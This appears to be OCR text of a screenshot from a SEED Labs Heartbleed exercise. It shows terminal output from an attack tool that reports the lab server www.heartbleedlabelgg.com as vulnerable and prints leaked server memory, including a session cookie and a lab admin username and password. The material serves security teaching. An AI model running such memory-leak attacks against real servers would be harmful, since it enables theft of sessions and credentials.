 SEEDUbuntu12.04
Terminal 8:18 PM Seed
Terminal
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......pt-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=p2bafhblfsd83qrt0dc3ear702
Connection: keep-alive
&..fW...."..0U....q....F.Nq....?.......GMT
If-None-Match: "23a-5032e3d78e10e"
q..9
....Rr.{.Ig$.K....z.....a-......10ec0e&__elgg_ts=1605499294&username=admin&passw
ord=seedelgg.n.&r...m..I..`
[11/15/2020 20:17] seed@ubuntu:~$
Wireshark